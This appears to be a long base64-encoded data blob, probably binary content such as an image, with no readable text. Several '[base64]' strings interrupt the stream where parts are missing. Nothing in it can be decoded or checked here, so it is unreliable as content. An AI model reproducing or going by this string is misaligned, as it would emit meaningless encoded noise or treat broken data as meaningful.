KGNKay3GqLlGKyN+Y5Im7QwKmuyRo+WiWtFNWSUh49JFlXWxWTXhV1eQHOoGYGqqRmaESUPia77+gToaZSjgZ6GeqXfKZF62olya56N6LYjaZE3IKV6m4lXyrCfAaf/ypLKGabxqgGduJLn0IkqibArqbBI+bb2CrhNWTc+EQG4R2eINFDB9wgvwJ+Z+gJVMLpmcARVYAcUwAGYmqmrewhyhU8UQHyPE0ALRC9+Vi96wqBWiCZG27tNO7TFupjGGqLBao7FOqxKG6IrarRKC6NfKKMzOqPI1Vy6ZmQ3ypnN9EygSQDVtWT9iF0A/2ktWXVl4kqQZYu270OeLfkMiRAaN/AEKkmRpLGTztCJGTCRi9uIc4q43wkaxPm/zfm/Q1mU8yqdSxka/oqv2RmvNrmSBbyTCOud0Nm4C1ue53nAVzKCdsQBcDZALbAZ4PYPFICpqzu6VXACohAOcnAmcmAGVZCpoNufrsuLZqI3OlVIfXZQ7AYwHHe8vhu85cirxeqrkFm8xquivjusSsy8Inqir/a8LwrFkym9uRatmmlkmumZ25tFzzSaXgy+2tStVNZdVsaHWQZW6As3vPkMhDulbtzGUwoa6PmTeyuvlJiepnGnXGoMPKDHd+qmbPrGBku4hMydnoGezzCeg//KGS35wOv6D3+Kk8wpnpEryb8puU05ghdhBwIkSP/wwQPlAY+ABS+MqaMrCmaADXKgJy08ui/wlaFbHEtXe2dCAYvAAU4QOHjSUJmgOAnkAarmw0H8oSB6vPQnzMyLq8psxMJavIiHjskKrMoKo2govTZ6VJp5o9r7TNJFXVq0ZGBMLdo0vntoZVZ2xuebxnBTqIMcwFTKktl5k8agDHSLv/bbkvz7nQ/bsC25ifvqzgBduAH8yIFLyXi8GQ7spwTdtzdgkgOQppk4CpK4z0+CLreRDRTQL/kCwp+8Lx8ACi8gCnJgwlUQDuFQBe8iB6JQBfuJyx8QAaH7AsUhoPH/9QEcQAUewFdx8jeF1FAIVHXwkgQ+DMRJXNRJzMxH7aHKi7RD3LTueAkxGo/[base64]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[base64]/[base64]/VlNGFYHQ8BBjAWEewgn3lB1eqHZa2tLC05E4MY7ILXnxHMYr/aVGb2+RmPzKAqC96rHx+2YwyUuWylr1mnIpRlBpNs5l0AmedMNMTeGSGJ/XZcTNQS97y+FnPKwISa9nQxAcy4aFDhs0i//gAKBgiBzv0QBWgEEU4DNKgSSJkIQSBiIEmFCG2TWhCDtGkJiKAt1akNKVI4JoHSpIEE60QRjJllwlluqKZAAknOPnRvHrSo3sV6SlLwaGSUufDY4oliGLoilJdoAGyHPGZtvMCXNziRCeSiYpV5GZXvSq8G6zKO6UJJxrDOBgr+CYDoyBMGQ8jx/XNMa7z/Edw3GkYNyYGjnH8UyI0o4FAESY4/9Tjc+gptCv+UVYC/QCI8IdIi4Ct/yIUqAIVsKAK/PTAPxBKSEYvSiE5RIBtbGtWs0QpUgqFkgoUMJwHQ9Rak8AUp4yDUQlr6ZIWslC3MiLKTjwHQ3nRSyhCJaq+9rW6Yh5TSgTQQMF8kZUsneWZz+ySEt0yF7pEkS/XvOZXvftdN/VGM8/wVFnVk1bbjIKuiVme02i2m/SpUVHSkMx6k4bYt8JTMcsh7PSM8U/8Dk+gWPOGPnqABBiccleSzdAjqmA/O6jiEQYEqbM8eyy5/adBmtBEFTps2giJ1JMn9QBJPJjSxJ3kA7i1peRqelubjmunNILhcGG4EiABiUgzzKHphjnMYvqrdQSjCleg2hUiQrWZa/+ZqhLREBcxqCOrZKKY76wIXixn+TUNEOtmNFAoaZzjnI/5xBO44x3YPGMzz3jCKMZ8Muyxc5xl7s4TJHNGnAE0v0o7zGDpWdj/HjaLA5ZVAgyMYMDhZ3CDg2wjWJsJDC4CpJPsaID+86sAAusgH/5GFb7x6Q5rIqRyACUVIsSBErf2QyWO7QdkiiMTDRfG4npRi3T0LlzGqNa5zOWQPscTpixlKUdKEpNSh9yrIFOZXynY7KAqli2hxXZpUWLunlgmKFaxYlrmdpYNlZwwf6IwVujMXAPtl0ldSjWUKZlfCKFuOjWNB+J+zaDeC188xywDj+FenAXNXrfi9VG7oY3/HikDKd0EzY/a+AYgw/HHBHDAtbniCNjus2iLaMsJFChIhAZ0gn9QIgKikKBFzWaGznY61Cf49Kc93elOmxa1h6jCIT5Qnw4mIQnf0vmKG3cueM0alrqGkY1kbGvRcc6GFpCXBYotOtAFQpg0gArVpxKIH2Adqf8Cyx+QKZbmluUrZNFAlhR2duuW4Kq7e8c/JobNbsddeMQYxmIoxRkrsFWd16ta8/L0DCvQO45mvlNl3AlXvlfvUCn7GWTyipi9wjmegp0jHQF9zzst/D0DHkQEkhCSv1Hk4l+reAv8IvoPEASj4XDFBzhwApJXofWquOhBwvFplrdc96D29Ic9/0pqTZrhpPfhViv61vMkBN1dKrncTHG6ExyxyNYs5JELexokcmEfSaUzSpL+dQmtQ+Vf4w9Y+ani9SIT4A9gf6qVXLClJk+zYfP/kiU2EY8+xEP/8VgH3GFV97r7hwPwi2FQhgAkQMeouwFUQAb0iwEcjAA8ALr7B7qbwAocBmL4BwzUwArkwLq7QAr8QBH0iwssQQz8QBLcwO3BjUSIn8K4N8FCuKdxQcIghBvIjbwDjnt7L535hKeJjE9gGcHrM5ZhJ5a5q+t4r0TQux0ctM17Qgd4gQ/AlVb4B6+RLIszvQaLpADBggSRgwIZAgNQhTWQNAMRkN0bkAH5htvbvf+YaxYRewFNeAQP0A8YaKyeu6nGyamZSBflm63c0pwVER0Rwr5LuIKjoAGnGzYfYQruMzYhE7IrGL8r0IArIDKCmZ2vcAQXcARc8ERP/[base64]/FqkXDjBEGgiES6ABGvhIREREj5wKJXGEEHCENVjJNcCDlnxJl4xJl1wDXFhJUXQBXHCBW8jJW/CCnvQCX/[base64]/91sSTJcSUc4Tke4heS8BQK4Bea8BS24BV9oTl94P18IShcAyqEcSlf0AktQh+9MSvGsIqZME6k8DMBAjAd8wDW5xQNQE190z2LgxV0ERvVYxmQ8wLMsjAxMS/9sxg4UxmcMRmQcjDRwSwRNUCz6I/cgtDGYDwQzHPwYvb20j4zbDwnghgeRoBMwgCRwAqowgAgIFttzzD96uHycTMhc0Wy4R5jrtH8UMSqouQvpiG/5lg+IACowIYdsMYqEJYtskXFwzRbhgBD4gCN1gpdKtdYynA/5kN38EN/EAw9wAlW40ndUBQPY0sJcBALoBQPoBYIRUzFVNmQCC+acHelUU/+d1EkvyM7s9E7vLMpVBE91UIe96ItsWoypBJ6pfMCqzMXAkE/51ECMKQz8PMZlfMBrLEsLPEEQlMYEDNBnBMBrPEEFzVRN7Zi4bLj4kMLDedKvoYhGuLi9HBwG84Bw+IdOM4Mq8LwyNAAOeIFgYZY1rKAKksxsSNEUpUw2VEMNE6V/dAhNkIM6/JpW2LkPGIdXmpwR4pxZosiKHNJL0Ick/UwnzdYm7QEn6FYn2Bsu7dJFCIRFcIVxPVdyPVcCMIB1bdd2ZVd4hMfnbM7mnJ02tddbeL/s3JLt5M45/U5LOEq3+wffUUo2Sc/0NAysdECqxE8E5EWtJIxeTNTBWFT/hlXGEaRUiW1UAU3B/9xAamzUedhUki1ZNgEklMUabTCw1ypVRTNVLDzVikACOzADbOjChnAI/xCFm/UPftxVXA0HbcgGXCVaoh3aXLVHGBVWUYqAUOKAjcAVHKWC0bwtpBtE0ZQxfdAbbG0tl/oICghbO1iERyjbCHgEiCDbCFiEtV0Ety1MuA1Xud1SwizMul3XwSQAeGRXM01OgpnXfM1XfX3T7OxJF7AEtiBKOoUi8ExKqOQqqGSMqLQYwKiiyrXcqIzcrDRA9xyG+VRAsERLxeBYxNhAZwTB/OTYYRwGdiBdk4UVBgACJeA2BjCM2v2H271dIIjdwgACbkpZ/[base64]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[base64]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[base64]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[base64]/O2CW4nuJLh5ydbr7wxCs4iTqdb4fdilPdvfyA8JVdYQO3lZvhIcrPCwwvMP7csM3+MMvfFBAAD7kOD886DXg5KKA1ekMngpUOATc3lAjHyS/KDvMQyRLZRdBb5vDe8NDPMzP/MjrKCE3OB2nQ5drNpFuhIKLpBoXZUlKbPYy+D9cvBYC21vnOxHI3iHNFWkYmWIqZpaKNp8TxTOntqb0IpkOugNEgAeQ3G5ASH0wDPcgcJdRDwL7hmMxjM4OBwATR2xTAHfUDwZjARbUn/c0YwtkAjDIgCiAOt/DAAUcQQKgur70s2ppLTdowwkHzKPGD8HoABYwDH74lkSfYMbY/yN56wNEbwyHSOfcGvuHMIIETEIHxEAHLDsjBAK0X9B3IjHg1gisXvstaMGO5EiObHsR9pPiqoPiDvgVv/TdZbHexbK5YRtTtnk6yLvxRYHMwwNZq/laapRi5+iQl3gQ7MT0T2JSw0KRHza6ezgfB1tVu/jm6Rfp0kWb47z7j3z7xz/O70RXY7xHJAphoLUg/g2QAwQ/fj6qQYAA658/MAIZsIPGjt01dsT+EZP4b2JEjeyACDThzyCsagn9lSRZEuXBg/6knCEB8t8/WBCqRZIikF8aaDt3pvnH7wpIlUNnHkwY5Ae/Kekg/EtHAifOn1E/qvRHRCCQdiigcUXx9f/a12RfUSQbxuwfiphr2baNqXYBXBQL3P6jG1ObNm8OvOXt+zfbXweHPvTogaQVEg8ekDRq1AIJDMhIkPSA47gFHBhwemS6rBlGYzgePGcy3INClW9VqrzA8uKRhxaZF5OebceDExlHZMie7SHCNxDDiRPPli3ccWzZQDDPtjwbt+ThqnCr8uAQCNkw9NnRR8E7he/fxZe3I/486vMU2INvT8GAHTvxF9mpvwh/fgMcTEzqH6MDE0xApANGeiHAAAQVVPDABBckgIADb9GCAApvIcAXLW7xhcMOOfTiQy9EHNESZEpU5x911HlGHWqecRFGataRcZ11NmFAqp+C+of/[base64]/wcPKHiBuhdaowCOzATOJBNQHtksMzhAEaU3zWb7ABSGQXCguZKP4+a445pT7rnkpOPmhNWwOASLx1rRp7vvztPZvPJwpgC18tgzgDwD2LtvPvoWMSC/pRfBxr/+ApwaEUAmqWQRBQ04cEGuJSTgQggvvFBDFzT08MMQR0TGCxNTjEnFFf955sW6Z7xbmXXEqdEcG3VkVaZqmOSHgXVwFRIkQPtUXHE+6azmR8LFEYeBmKz8Z07IoyxoyRwJUjwdqYIwaM5IcBJHzdRRp9zYVhUngXE5YZ/99cZZoF1O2wGFIIipirnmoUOH+SdRRyFKcyolEmchJghmsLRQdtaKaP94iSzSCJogTSiIBRaSLRX8YSEA9B8phmRryalKrfVWyxOHPXf4u5fTnyiUSmf3IHDycnxYvudne/27SlZsZauzJCMZzEggMw4wPLKkRSxsYUZcpIGWf0gjJhaMCQYvaAxjxMQYfuHLX9SlF8HoI2GHQcI/SAOHiHHmXofR12UaoZnReGBfMAgNDFqBQx0izAl2wAJrqhCBTMymNI+QgQweQYHtxAYOTqAYxSKWCTuYoTXekEDKosMN6TinOdA5WTi48Q3r6OAFVIiADpCQmR6EZzzsIQ952pOeD7SHju+BD3jqYx/6MA0/FHAFNvojoA50AEABWsU/APEPAx3IEQ7/6oWDIBShSoKtQpgsG4c25CEQ+WJEoWxbieDGorrByG404ts6+gYloIiKeZBjiOEEQoRtkC8mtsvdLhX3j8ExwByV+0nvmhcJWf3jB4lD0jaO+Y9hdc9OOFHe/CCggvWpTk1BSgD+8FQNJX0TJLkrEziTFAlCSe8haZKI8RoVk00IJJlyQkirQieQ6BGPLREhhvSI56mO8AMMU9odsr45EvKxh